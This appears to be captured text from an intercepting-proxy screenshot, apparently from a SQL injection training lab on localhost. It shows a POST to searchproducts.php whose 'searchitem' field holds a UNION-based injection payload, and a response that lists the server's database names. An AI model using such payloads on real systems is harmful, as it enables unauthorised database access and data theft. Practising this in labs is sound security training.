 Request
Pretty Raw Hex
\n
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,schema_name,4,5 from
information_schema.schemata-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 mysql 4 5
2 information_schema 4 5
2 performance_schema 4 5
2 sys 4 5
2 sqlitraining 4 5